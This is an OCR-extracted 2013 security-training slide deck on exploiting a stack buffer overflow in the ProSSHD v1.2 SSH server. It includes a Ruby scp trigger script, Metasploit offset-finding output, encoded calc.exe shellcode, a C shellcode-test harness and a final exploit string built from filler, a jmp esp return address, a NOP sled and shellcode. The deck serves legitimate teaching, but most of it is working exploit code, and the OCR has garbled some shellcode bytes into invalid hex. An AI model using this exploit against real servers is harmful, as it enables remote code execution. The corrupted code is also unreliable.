

# **Remote Windows Exploiting**

Yet another presentation about exploiting... **Public Version** Dobin Rutishauser, 01.10.2013

D.

**Compass Security AG** Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

### **Presentation Overview**



- No Assembler know how needed
- **Based On:**  $\bigstar$ 
	- + Grey Hat Hacking, The Ethical Hacker's Handbook, Third Edition, **Chapter 15: Windows Exploits**
	- + http://www.mhprofessional.com/downloads/products/0071742557/0071 742557 ch15.pdf
	- + Presentation created as result of the individual Compass Research Week

### The Vulnerability



 $\rightarrow$  ProSSHD v1.2 (Oct 2009) **★Standard Buffer Overflow** ← Overwrite stored EIP on stack **+Trigger: long remote filename (~500 bytes) +**\$ scp <remotefile> <localfile> **+**\$ scp <Ax500> whatever.txt



```
'C:\Documents and Settings\hacker\Desktop\sshd\test.rb - Notepad++
                                                                                                         . I⊡I ×
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
 BBBBBGB|KGD|DC|#W|KK|GG|51|FØØA|DDDE|@5|&
Prosshd1.rb 23 Prest.rb 23
        \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} 2
   3
       usename = 'hacker'password = 'hacker'4
       host = '192.168.104.33'5
       port = 226
   7
   8
        get request = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Al
   9
 10"puts "--[ connecting"
       FNet::SSH.start( host, username, :password => password) do | ssh |
  11
  12puts "--[ Connected... sleeping for 15"
  13sleep(15)puts "--[ Download!"
 14
              ssh.scp.download! ( get request, "fog.txt")
  15
 16
        end
```


'C:\Documents and Settings\hacker\Desktop\sshd\test.rb - Notepad++ - 10 × File Edit Search View Encoding Language Settings Macro Run Plugins Window ? R B F & R & R & K & B & B & R & R & R & F & B & D & D & B & R & prosshd1.rb 23 | | test.rb 23  $\frac{1}{2}$   $\frac{1}{2}$  2 3  $\iota$ username = 'hacker'  $password = 'hacker'$ 4  $host = '192.168.104.33'$ 5 6 port =  $22$ 7 8  $qet$ request = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ak 9  $10$ "puts "--[ connecting" 11 FNet::SSH.start( host, username, :password => password) do | ssh |  $12$ puts "--[ Connected... sleeping for 15"  $13$ sleep $(15)$ puts "--[ Download!"  $14$ ssh.scp.download! ( get request, "foo.txt") 15 16 end

#### Payload - How to create pattern?



#### **Create Pattern:**

C:\metasploit\apps\pro\msf3\tools<mark>\ruby\_pattern\_create.rb\_500</mark> Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0hbihbzhb3hb4hb5hb6hb7hb8hb7Ac0Ac1Ac2Ac3Ac4Ac5Ac 6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1 f3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah<br>Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4A 6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Āl7Āl8Āl9Ām0Ām1Ām2Ām3Ām4Ām5Ām6Am7Am8Am9An0An1A n3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9 Aq0Aq1Aq2Aq3Aq4Aq5Aq

C:\metasploit\apps\pro\msf3\tools>

get request = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6





### **Trigger:**

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab





[16:22:53] Access violation when executing [71413471] - use Shift+F7/F8/F9 to pass exception to program

ity Debugger - wsshd.exe

www.csnc.ch

**Trigger Payload - Analysis** 



Check offset:

C:\metasploit\apps\pro\msf3\tools}<mark>ruby\_pattern\_offset.rb=71413471\_</mark><br>[\*] Exact\_match\_at\_offset\_493

<u>|C:\metasploit\apps\pro\msf3\tools}</u>



# **Trigger:**

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab

# **Analyze:**

Aa0Aa1Aa2A a3Aa 4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4

# **Stored EIP @ location 492**



# **Trigger:**

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab

# **Analyze:**

Aa0Aa1Aa2A a3Aa 4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4

### **Verification sEIP**

AAAAAAAAAA BBBB CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC

### payload[492]





#### New exploit string:

get\_request = "\x41" \* 492 + "\x42" \* 4 + "\x43" \* 200

#### Result:





# **Trigger:**

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab

# **Analyze:**

Aa0Aa1Aa2A a3Aa 4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4

### **Verification sEIP**

AAAAAAAAAA BBBB CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC







#### New exploit string:

get\_request = "\x41" \* 492 + "\x42" \* 4 + "\x43" \* 200

#### Result:





# **Trigger:**

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab

# **Analyze:**

Aa0Aa1Aa2A a3Aa 4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4

### **Verification sEIP**

AAAAAAAAAA BBBB CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC

**ESP**

### **Quick Recap**



### Have:

## ◆ Overwrite EIP with arbitrary data ◆ ESP pointing to user-submitted data

### Need:

**★jmp %esp instruction in memory**  $\bigstar$ shellcode

### Find JMP %ESP

#### Need «jmp %esp»? Mona helps!



www.csnc.ch

E

### Generate shellcode

#### msfpayload:

- + Payload: execute calc.exe
- + Output as R (ruby, for compatibility with msfencode)

#### msfencode:

- $\div$  No «bad» chars
- + Output as «ruby» (for use in ruby based exploit)

C:\metasploit\apps\pro\msf3>ruby msfpayload windows/exec EXITFUNC=THREAD cmd="ca lc.exe" R | ruby msfencode -b '\x00\x0a\x20' -t ruby<br>[\*] x86/shikata\_ga\_nai succeeded with size 227 (iteration=1)

#### $\mathbf{buf}$  =

"\xdd\xc6\xd9\x74\x24\xf4\x5a\xb8\xcb\xdd\x1b\xcb\x2b\xc9" + "\xb1\x33\x31\x42\x17\x83\xc2\x04\x03\x89\xce\xf9\x3e\xf1" \x19\x74\xc0\x09\xda\xe7\x48\xec\xeb\x35\x2e\x65\x59\x8a" + \x24\x2b\x52\x61\x68\xdf\xe1\x07\xa5\xd0\x42\xad\x93\xdf" "\x53\x03\x1c\xb3\x90\x05\xe0\xc9\xc4\xe5\xd9\x02\x19\xe7" \x1e\x7e\xd2\xb5\xf7\xf5\x41\x2a\x73\x4b\x5a\x4b\x53\xc0" \xe2\x33\xd6\x16\x96\x89\xd9\x46\x07\x85\x92\x7e\x23\xc1" ''\x02\x7f\xe0\x11\x7e\x36\x8d\xe2\xf4\xc9\x47\x3b\xf4\xf8'' \xa7\x90\xcb\x35\x2a\xe8\x0c\xf1\xd5\x9f\x66\x02\x6b\x98" \xbc\x79\xb7\x2d\x21\xd9\x3c\x95\x81\xd8\x91\x40\x41\xd6" ''\x5e\x06\x0d\xfa\x61\xcb\x25\x06\xe9\xea\xe9\x8f\xa9\xc8'' \x2d\xd4\x6a\x70\x77\xb0\xdd\x8d\x67\x1c\x81\x2b\xe3\x8e"\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \xd6\x4a\xae\xc4\x29\xde\xd4\xa1\x2a\xe0\xd6\x81\x42\xd1" ''\x5d\x4e\x14\xee\xb7\x2b\xfa\x0c\x12\x41\x93\x88\xf7\xe8'' \xfe\x2a\x22\x2e\x07\xa9\xc7\xce\xfc\xb1\xad\xcb\xb9\x75" \x5d\xa1\xd2\x13\x61\x16\xd2\x31\x02\xf9\x40\xd9\xeb\x9c" \xe0\x78\xf4"





### **Test Shellcode**

{

}

```
#include <stdio.h>
char code[] = "\xbb\xa0\xc9\xa5 ... ";
int main(int argc, char **argv)
       char x[500];
       int (*func)();
       func = (int (*)()) code;
       (int)(*func)();
```
**GCC@WIN: www.mingw.org**



© Compass Security AG



### **Exploit in Ruby**



#### $but =$

中气

mχ

 $\mathbb{Z}^n$ 

"\xkk\xa0\xc9\xa5\xa7\xd2\xd9\xd9\x74\x24\xf4\x58\x29\xc9" +  $\# \left( \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \right) \right) \right) \right) \right) \right) \right) - \left( \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \right) \right) \right) \right) \right) - \left( \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \left( \frac{1}{2} \right) \right) \right) \$ m), m, Exploit: FF N ← 492 Filler bytes to reach saved EIP  $\mathbb{Z}^n$ π, ← 0x7c91fcd8 in little endian (address of «jmp m), **%esp»** instruction) m)  $\div$  Generous amounts of nops 机气

+ Shellcode

"\xd7\xaU\xUl\xcl\xel\x2Z\xaU\xb9\xl5\x3a\xcl\XQg\x5Z\XLg" + "\x39\xgg\xgk\x69\x3e\x63\xek\xkk\x5d\xe2\x7f\x27\x8c\x81" +  $"$ \x07\xc2\xd0"

get request = "\x41" \* 492 + "\xd8\xfg\x91\x7c" + "\x90" \* 504 + buf



# **Trigger:**

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab

